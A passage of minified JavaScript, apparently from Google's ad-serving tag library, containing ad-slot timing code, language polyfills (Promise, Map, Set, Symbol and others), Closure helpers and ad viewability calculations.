g=_.v(_.y.Promise,"withResolvers").call(_.y.Promise),h=g.promise,k=g.resolve,l=rE(k),n=++f,r.yield(0,2);if(f!==n)return l(!1),r.return(h);(m=d)==null||m(!1);p=rE(function(){c=(new Date).getTime();d=null;e=0;l(!0);f>1&&b.info(sE(a.getAdUnitPath(),String(f-1)));f=0});e&&clearTimeout(e);q=(new Date).getTime()-c;q>_.L(tE)?p():(e=setTimeout(p,_.L(tE)-q),_.Ev(a,function(){return void l(!1)}),d=l);return r.return(h)})}};wE=function(a,b,c){var d,e,f;return _.G(function(g){if(g.g==1){if(b.M||a.M)return g.return();e=(d=vE.get(a))!=null?d:function(){var h=uE(a,c);vE.set(a,h);_.Ev(a,function(){return void vE.delete(a)});return h}();return g.yield(e(),2)}f=g.j;return b.M||a.M?g.return():f?g.return(a):g.return()})};xE=function(a,b){return _.G(function(c){return c.return(new _.y.Promise(function(d){if(cr(a,document))d();else{var e=new MutationObserver(function(){cr(a,document)&&(d(),e.disconnect())});e.observe(document,{childList:!0,subtree:!0});_.Ev(b,function(){e.disconnect()})}}))})};yE=function(a,b){var c=[];a=qb(a,function(f){return Np(f.getAdUnitPath())});a=_.x(_.v(Object,"entries").call(Object,a));for(var d=a.next();!d.done;d=a.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;d===b?c.unshift({networkCode:d,R:e}):c.push({networkCode:d,R:e})}return c};HE=function(){var a=new zE;var b=(new AE).setCorrelator(xo(_.ia));var c=pl().join();b=_.LA(b,5,c);b=_.U(b,2,1);a=_.zm(a,1,b);b=new BE;c=_.J(CE);b=_.DE(b,7,c);c=_.J(EE);b=_.DE(b,8,c);c=_.J(FE);b=_.DE(b,9,c);b=_.DE(b,10,!0);c=_.J(GE);b=_.DE(b,13,c);b=_.DE(b,16,!0);a=_.zm(a,2,b);window.google_rum_config=_.He(a)};LE=function(){var a=_.J(IE)?_.vh(JE):_.vh(KE);jw(document,a)};ME=function(a){function b(g){if(!(g instanceof HTMLDivElement))return!1;var h=er(g,a);if(!h||h.zIndex==="0")return!1;var k=h.position;if(k!=="fixed"&&k!=="sticky")return!1;k=_.v(Number,"parseFloat").call(Number,h.bottom);h=_.v(Number,"parseFloat").call(Number,h.height);if(Math.abs(k)>5||h>c*.25)return!1;g=g.getBoundingClientRect();return Math.abs(g.left+g.width/2-d/2)>10?!1:!0}for(var c=a.innerHeight,d=a.innerWidth,e=_.x(a.document.querySelectorAll("div")),f=e.next();!f.done;f=e.next())f=f.value,b(f)&&(f.style.display="none")};SE=function(){var a=new NE,b=new OE(4,"m202512040101",1E3,void 0,void 0,void 0,pl),c=new _.PE(b,a,{pvsid:xo(window),La:window.document.URL,Qa:"m202512040101",ta:pl,qj:QE,im:RE});return{D:b,F:c,Z:a}};TE=function(){var a=_.Dq(260);if(a)return new _.y.Promise(function(b,c){a(function(d,e){e?c(e):b(d!=null?d:"")})})};aa=[];UE=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b};VE=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};WE=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};_.XE=WE(this);YE=typeof Symbol==="function"&&typeof Symbol("x")==="symbol";_.y={};ZE={};_.v=function(a,b,c){if(!c||a!=null){c=ZE[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}};$E="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" ");_.XE.BigInt64Array&&($E.push("BigInt64"),$E.push("BigUint64"));var bF=function(a,b,c){if(b)for(var d=0;d<$E.length;d++)aF($E[d]+"Array.prototype."+a,b,c)},cF=function(a,b,c){b&&aF(a,b,c)},aF=function(a,b,c){var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in _.y?f=_.y:f=_.XE;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))return;f=f[g]}d=d[d.length-1];c=YE&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?VE(_.y,d,{configurable:!0,writable:!0,value:b}):b!==c&&(ZE[d]===void 0&&(a=Math.random()*1E9>>>0,ZE[d]=YE?_.XE.Symbol(d):"$jscp$"+a+"$"+d),VE(f,ZE[d],{configurable:!0,writable:!0,value:b})))},dF=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if(YE&&typeof Reflect!="undefined"&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c,e.prototype);return c}}return function(c,d,e){e===void 0&&(e=c);e=UE(e.prototype||Object.prototype);return Function.prototype.apply.call(c,e,d)||e}}(),eF;if(YE&&typeof _.v(Object,"setPrototypeOf")=="function")eF=_.v(Object,"setPrototypeOf");else{var fF;a:{var gF={a:!0},hF={};try{hF.__proto__=gF;fF=hF.a;break a}catch(a){}fF=!1}eF=fF?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}iF=eF;_.V=function(a,b){a.prototype=UE(b.prototype);a.prototype.constructor=a;if(iF)iF(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Tt=b.prototype};jF=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};_.x=function(a){var b=typeof _.y.Symbol!="undefined"&&_.v(_.y.Symbol,"iterator")&&a[_.v(_.y.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:jF(a)};throw Error(String(a)+" is not an iterable or ArrayLike");};_.Um=function(a){if(!(a instanceof Array)){a=_.x(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a};lF=function(a){return kF(a,a)};kF=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};mF=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};nF=function(a){if(a==null)throw new TypeError("No nullish arg");return Object(a)};oF=YE&&typeof _.v(Object,"assign")=="function"?_.v(Object,"assign"):function(a,b){a=nF(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)mF(d,e)&&(a[e]=d[e])}return a};cF("Object.assign",function(a){return a||oF},"es6");var pF=function(){this.B=!1;this.K=null;this.j=void 0;this.g=1;this.I=this.l=0;this.M=null},qF=function(a){if(a.B)throw new TypeError("Generator is already running");a.B=!0};pF.prototype.H=function(a){this.j=a};var rF=function(a,b){a.M={Ul:b,Cr:!0};a.g=a.l||a.I};pF.prototype.return=function(a){this.M={return:a};this.g=this.I};pF.prototype.yield=function(a,b){this.g=b;return{value:a}};Rh=function(a,b,c){a.g=b;a.l=c||0};Sh=function(a,b){a.l=b||0;b=a.M.Ul;a.M=null;return b};sF=function(a){this.g=new pF;this.j=a};vF=function(a,b){qF(a.g);var c=a.g.K;if(c)return tF(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return uF(a)};tF=function(a,b,c,d){try{var e=b.call(a.g.K,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.B=!1,e;var f=e.value}catch(g){return a.g.K=null,rF(a.g,g),uF(a)}a.g.K=null;d.call(a.g,f);return uF(a)};uF=function(a){for(;a.g.g;)try{var b=a.j(a.g);if(b)return a.g.B=!1,{value:b.value,done:!1}}catch(c){a.g.j=void 0,rF(a.g,c)}a.g.B=!1;if(a.g.M){b=a.g.M;a.g.M=null;if(b.Cr)throw b.Ul;return{value:b.return,done:!0}}return{value:void 0,done:!0}};wF=function(a){this.next=function(b){qF(a.g);a.g.K?b=tF(a,a.g.K.next,b,a.g.H):(a.g.H(b),b=uF(a));return b};this.throw=function(b){qF(a.g);a.g.K?b=tF(a,a.g.K["throw"],b,a.g.H):(rF(a.g,b),b=uF(a));return b};this.return=function(b){return vF(a,b)};this[_.v(_.y.Symbol,"iterator")]=function(){return this}};xF=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new _.y.Promise(function(d,e){function f(g){g.done?d(g.value):_.y.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})};_.G=function(a){return xF(new wF(new sF(a)))};cF("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;VE(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6");cF("Symbol.iterator",function(a){if(a)return a;a=(0,_.y.Symbol)("Symbol.iterator");VE(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return yF(jF(this))}});return a},"es6");yF=function(a){a={next:a};a[_.v(_.y.Symbol,"iterator")]=function(){return this};return a};_.Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};cF("globalThis",function(a){return a||_.XE},"es_2020");cF("Reflect",function(a){return a?a:{}},"es6");cF("Reflect.construct",function(){return dF},"es6");cF("Reflect.setPrototypeOf",function(a){return a?a:iF?function(b,c){try{return iF(b,c),!0}catch(d){return!1}}:null},"es6");cF("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.j=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.M()})}this.g.push(g)};var d=_.XE.setTimeout;b.prototype.l=function(g){d(g,0)};b.prototype.M=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(l){this.K(l)}}}this.g=null};b.prototype.K=function(g){this.l(function(){throw g;})};var e=function(g){this.j=0;this.l=void 0;this.g=[];this.H=!1;var h=this.K();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.K=function(){function g(l){return function(n){k||(k=!0,l.call(h,n))}}var h=this,k=!1;return{resolve:g(this.ha),reject:g(this.M)}};e.prototype.ha=function(g){if(g===this)this.M(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof e)this.Wb(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.U(g):this.B(g)}};e.prototype.U=function(g){var h=void 0;try{h=g.then}catch(k){this.M(k);return}typeof h=="function"?this.oa(h,g):this.B(g)};e.prototype.M=function(g){this.I(2,g)};e.prototype.B=function(g){this.I(1,g)};e.prototype.I=function(g,h){if(this.j!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.j);this.j=g;this.l=h;this.j===2&&this.ia();this.L()};e.prototype.ia=function(){var g=this;d(function(){if(g.P()){var h=_.XE.console;typeof h!=="undefined"&&h.error(g.l)}},1)};e.prototype.P=function(){if(this.H)return!1;var g=_.XE.CustomEvent,h=_.XE.Event,k=_.XE.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=_.XE.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};e.prototype.L=function(){if(this.g!=null){for(var g=0;g<this.g.length;++g)f.j(this.g[g]);this.g=null}};var f=new b;e.prototype.Wb=function(g){var h=this.K();g.Gg(h.resolve,h.reject)};e.prototype.oa=function(g,h){var k=this.K();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.then=function(g,h){function k(p,q){return typeof p=="function"?function(r){try{l(p(r))}catch(t){n(t)}}:q}var l,n,m=new e(function(p,q){l=p;n=q});this.Gg(k(g,l),k(h,n));return m};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Gg=function(g,h){function k(){switch(l.j){case 1:g(l.l);break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.j);}}var l=this;this.g==null?f.j(k):this.g.push(k);this.H=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var l=_.x(g),n=l.next();!n.done;n=l.next())c(n.value).Gg(h,k)})};e.all=function(g){var h=_.x(g),k=h.next();return k.done?c([]):new e(function(l,n){function m(r){return function(t){p[r]=t;q--;q==0&&l(p)}}var p=[],q=0;do p.push(void 0),q++,c(k.value).Gg(m(p.length-1),n),k=h.next();while(!k.done)})};return e},"es6");cF("Object.setPrototypeOf",function(a){return a||iF},"es6");cF("Symbol.dispose",function(a){return a?a:(0,_.y.Symbol)("Symbol.dispose")},"es_next");var zF=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{sm:e,v:f}}return{sm:-1,v:void 0}};cF("Array.prototype.find",function(a){return a?a:function(b,c){return zF(this,b,c).v}},"es6");cF("WeakMap",function(a){function b(){}function c(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var d="$jscomp_hidden_"+Math.random(),e=0,f=function(g){this.g=(e+=Math.random()+1).toString();if(g){g=_.x(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}};f.prototype.set=function(g,h){if(!c(g))throw Error("Invalid WeakMap key");if(!mF(g,d)){var k=new b;VE(g,d,{value:k})}if(!mF(g,d))throw Error("WeakMap key fail: "+g);g[d][this.g]=h;return this};f.prototype.get=function(g){return c(g)&&mF(g,d)?g[d][this.g]:void 0};f.prototype.has=function(g){return c(g)&&mF(g,d)&&mF(g[d],this.g)};f.prototype.delete=function(g){return c(g)&&mF(g,d)&&mF(g[d],this.g)?delete g[d][this.g]:!1};return f},"es6");cF("Map",function(a){if(function(){if(!a||typeof a!="function"||!_.v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(_.x([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=_.v(k,"entries").call(k),n=l.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=l.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!l.next().done?!1:!0}catch(m){return!1}}())return a;var b=new _.y.WeakMap,c=function(h){this[0]={};this[1]=f();this.size=0;if(h){h=_.x(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],Zc:this[1].Zc,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].Zc.next=l.entry,this[1].Zc=l.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.Zc.next=h.entry.next,h.entry.next.Zc=h.entry.Zc,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Zc=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var l=_.v(this,"entries").call(this),n;!(n=l.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[_.v(_.y.Symbol,"iterator")]=_.v(c.prototype,"entries");var d=function(h,k){var l=k&&typeof k;l=="object"||l=="function"?b.has(k)?l=b.get(k):(l=""+ ++g,b.set(k,l)):l="p_"+k;var n=h[0][l];if(n&&mF(h[0],l))for(h=0;h<n.length;h++){var m=n[h];if(k!==k&&m.key!==m.key||k===m.key)return{id:l,list:n,index:h,entry:m}}return{id:l,list:n,index:-1,entry:void 0}},e=function(h,k){var l=h[1];return yF(function(){if(l){for(;l.head!=h[1];)l=l.Zc;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.Zc=h.next=h.head=h},g=0;return c},"es6");cF("Set",function(a){if(function(){if(!a||typeof a!="function"||!_.v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.x([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=_.v(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new _.y.Map;if(c){c=_.x(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return _.v(this.g,"entries").call(this.g)};b.prototype.values=function(){return _.v(this.g,"values").call(this.g)};b.prototype.keys=_.v(b.prototype,"values");b.prototype[_.v(_.y.Symbol,"iterator")]=_.v(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");var AF=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[_.v(_.y.Symbol,"iterator")]=function(){return e};return e};cF("Array.prototype.entries",function(a){return a?a:function(){return AF(this,function(b,c){return[b,c]})}},"es6");cF("Array.prototype.keys",function(a){return a?a:function(){return AF(this,function(b){return b})}},"es6");var BF=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};cF("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=BF(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6");cF("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=BF(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");cF("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");cF("String.prototype.repeat",function(a){return a?a:function(b){var c=BF(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");cF("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6");cF("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||_.v(Object,"is").call(Object,f,b))return!0}return!1}},"es7");cF("String.prototype.includes",function(a){return a?a:function(b,c){return BF(this,b,"includes").indexOf(b,c||0)!==-1}},"es6");cF("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof _.y.Symbol!="undefined"&&_.v(_.y.Symbol,"iterator")&&b[_.v(_.y.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");cF("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");cF("Array.prototype.findIndex",function(a){return a?a:function(b,c){return zF(this,b,c).sm}},"es6");cF("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}},"es9");cF("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)mF(b,d)&&c.push([d,b[d]]);return c}},"es8");cF("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)mF(b,d)&&c.push(b[d]);return c}},"es8");cF("Number.EPSILON",function(){return 2.220446049250313E-16},"es6");cF("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");cF("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");cF("Number.isInteger",function(a){return a?a:function(b){return _.v(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6");cF("Number.isSafeInteger",function(a){return a?a:function(b){return _.v(Number,"isInteger").call(Number,b)&&Math.abs(b)<=_.v(Number,"MAX_SAFE_INTEGER")}},"es6");cF("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");cF("Array.prototype.values",function(a){return a?a:function(){return AF(this,function(b,c){return c})}},"es8");cF("Array.prototype.fill",function(a){return a?a:function(b,c,d){var e=this.length||0;c<0&&(c=Math.max(0,e+c));if(d==null||d>e)d=e;d=Number(d);d<0&&(d=Math.max(0,e+d));for(c=Number(c||0);c<d;c++)this[c]=b;return this}},"es6");bF("fill",function(a){return a?a:_.v(Array.prototype,"fill")},"es6");cF("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(_.v(_.y.Symbol,"iterator")in b))throw new TypeError(""+b+" is not iterable");b=b[_.v(_.y.Symbol,"iterator")].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019");cF("String.prototype.trimLeft",function(a){function b(){return this.replace(/^[\s\xa0]+/,"")}return a||b},"es_2019");cF("String.prototype.trimStart",function(a){return a||_.v(String.prototype,"trimLeft")},"es_2019");var CF=function(a,b){a=a!==void 0?String(a):" ";return b>0&&a?_.v(a,"repeat").call(a,Math.ceil(b/a.length)).substring(0,b):""};cF("String.prototype.padStart",function(a){return a?a:function(b,c){var d=BF(this,null,"padStart");return CF(c,b-d.length)+d}},"es8");cF("String.prototype.padEnd",function(a){return a?a:function(b,c){var d=BF(this,null,"padStart");return d+CF(c,b-d.length)}},"es8");cF("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return _.y.Promise.resolve(b()).then(function(){return c})},function(c){return _.y.Promise.resolve(b()).then(function(){throw c;})})}},"es9");cF("AggregateError",function(a){if(a)return a;a=function(b,c){c=Error(c);"stack"in c&&(this.stack=c.stack);this.errors=b;this.message=c.message};_.V(a,Error);a.prototype.name="AggregateError";return a},"es_2021");cF("Promise.any",function(a){return a?a:function(b){b=b instanceof Array?b:_.v(Array,"from").call(Array,b);return _.y.Promise.all(b.map(function(c){return _.y.Promise.resolve(c).then(function(d){throw d;},function(d){return d})})).then(function(c){throw new _.y.AggregateError(c,"All promises were rejected");},function(c){return c})}},"es_2021");cF("Promise.withResolvers",function(a){return a?a:function(){var b,c;return{promise:new _.y.Promise(function(d,e){b=d;c=e}),resolve:b,reject:c}}},"es_next");cF("Object.hasOwn",function(a){return a?a:function(b,c){return Object.prototype.hasOwnProperty.call(b,c)}},"es_next");cF("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=_.v(Array.prototype,"flat").call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}},"es9");cF("String.raw",function(a){return a?a:function(b,c){b=nF(b);for(var d=b.raw,e=d.length,f="",g=0;g<e;++g)f+=d[g],g+1<e&&g+1<arguments.length&&(f+=String(arguments[g+1]));return f}},"es6");cF("Number.parseFloat",function(a){return a||parseFloat},"es6");cF("Math.sign",function(a){return a?a:function(b){b=Number(b);return b===0||isNaN(b)?b:b>0?1:-1}},"es6");var DF,nd,EF,FF,GF,HF,KF;_.ia=this||self;DF=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=_.ia,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b};nd=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.nb=function(a){var b=nd(a);return b=="array"||b=="object"&&typeof a.length=="number"};_.fb=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.gb=function(a){return Object.prototype.hasOwnProperty.call(a,EF)&&a[EF]||(a[EF]=++FF)};EF="closure_uid_"+(Math.random()*1E9>>>0);FF=0;GF=function(a,b,c){return a.call.apply(a.bind,arguments)};HF=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.IF=function(a,b,c){_.IF=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?GF:HF;return _.IF.apply(null,arguments)};_.JF=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};KF=function(a){return a};var LF;var ka=DF(610401301,!1),Oe=DF(748402147,!0),Ad=DF(824656860,DF(1,!0));var MF=function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},NF=/&/g,OF=/</g,PF=/>/g,QF=/"/g,RF=/'/g,SF=/\x00/g,TF=/[\x00&<>"']/;var la,UF=_.ia.navigator;la=UF?UF.userAgentData||null:null;var VF=_.y.globalThis.trustedTypes,wa;var za=function(a){this.g=a};za.prototype.toString=function(){return this.g+""};var Ea=function(a){this.g=a};Ea.prototype.toString=function(){return this.g};var Ha=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Oa=function(a){this.g=a};Oa.prototype.toString=function(){return this.g+""};var WF=new Oa(VF?VF.emptyHTML:"");var XF={Xu:0,Vu:1,Wu:2,0:"FORMATTED_HTML_CONTENT",1:"EMBEDDED_INTERNAL_CONTENT",2:"EMBEDDED_TRUSTED_EXTERNAL_CONTENT"},YF=function(a,b){b=Error.call(this,a+" cannot be used with intent "+XF[b]);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.type=a;this.name="TypeCannotBeUsedWithIframeIntentError"};_.V(YF,Error);var Ta=function(a){this.g=a};Ta.prototype.toString=function(){return this.g+""};_.Za=function(){this.g=ZF[0]};_.Za.prototype.toString=function(){return this.g};_.bb=function(a,b){return Array.prototype.indexOf.call(a,b,void 0)};_.el=function(a,b){Array.prototype.forEach.call(a,b,void 0)};_.ln=function(a,b){return Array.prototype.filter.call(a,b,void 0)};_.$F=function(a,b){return Array.prototype.map.call(a,b,void 0)};_.nn=function(a,b){return Array.prototype.some.call(a,b,void 0)};var OD,aG,cG;OD=function(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};aG=Math.random()*2147483648|0;_.bG=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};cG=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};_.dG=function(a){_.dG[" "](a);return a};_.dG[" "]=function(){};var $h=function(a,b){try{return _.dG(a[b]),!0}catch(c){}return!1};var eG=na("Gecko")&&!(ja().toLowerCase().indexOf("webkit")!=-1&&!na("Edge"))&&!(na("Trident")||na("MSIE"))&&!na("Edge"),fG=ja().toLowerCase().indexOf("webkit")!=-1&&!na("Edge");var gG=function(a,b,c){return a===0?null:{averageViewability:Math.round(b/a*100),averageTos:Math.round(c/a)}},Pw=function(a){var b;if(a.w){var c=a.w,d=b=0,e=0,f=new Date,g=f.getDay(),h=new Date(f.getFullYear(),f.getMonth(),f.getDate()-g);h.setHours(0,0,0,0);var k=c[Math.floor(h.getTime()/1E3).toString()];c=c[Math.floor((h.getTime()-6048E5)/1E3).toString()];k?(f=(g+f.getHours()/24+f.getMinutes()/1440)/7,g=1-f,b+=k.c*f,d+=k.v*f,e+=k.cTos*f,c&&(b+=c.c*g,d+=c.v*g,e+=c.cTos*g)):c&&(b=c.c,d=c.v,e=c.cTos);b=gG(b,d,e)}else b=null;if(!b)return[];a.d?(c=a.d,k=e=d=0,g=new Date,h=new Date(g.getFullYear(),g.getMonth(),g.getDate()),f=c[Math.floor(h.getTime()/1E3).toString()],c=c[Math.floor((h.getTime()-864E5)/1E3).toString()],f?(g=(g.getHours()+g.getMinutes()/60)/24,h=1-g,d+=f.c*g,e+=f.v*g,k+=f.cTos*g,c&&(d+=c.c*h,e+=c.v*h,k+=c.cTos*h)):c&&(d=c.c,e=c.v,k=c.cTos),d=gG(d,e,k)):d=null;if(!d)return[b];a.h?(c=a.h,k=e=a=0,g=new Date,h=new 